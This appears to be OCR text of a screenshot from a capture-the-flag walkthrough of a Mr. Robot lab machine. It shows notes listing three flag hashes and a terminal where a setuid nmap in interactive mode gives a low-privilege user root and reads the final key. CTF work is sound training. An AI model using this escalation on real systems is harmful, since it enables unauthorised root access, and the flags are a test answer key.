 Applications
Places
Leafpad
Sat 21:52
1
*(Untitled)
File Edit Search Options Help
SO'LETS START...FIRST I SCAN WITH NMAP,AND MY TARGET IP IS
192.168.0.108
flag1(073403c8a58a1f80d943455fb30724b9)
flag2(c3fcd3d76192e4007dfb496cca67e13b)
flag3(04784ddef27c3dee1ee161b21670b4e4)
all is doneee...tnx for watching..
by SPASOV STEFAN-BLOODCODE
SERBIAN HACKER,PENTESTER,RESEACHER,.
CONNATCT ME IF YOU WANT SHARE
lBox
permitted by
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ! id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> ! ls /root/
firstboot_done  key-3-of-3.txt
waiting to reap child : No child processes
nmap> ! cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap> _
Right Ctrl
server1.
offshores
rv.com ...
FileZilla_
3.24.1
x86_64...
Screenca
st_03-
04-201...
SOUTH AMERICA
pdf-sr-
tuts-book
rockyou.
txt
php
shell.php
[c3fcd3d76192e400...
mrrobot [Running] -...
*(Untitled)
[root@bloodcode: ~]
[root@bloodcode: ~...
[root@bloodcode: ~]
1 / 2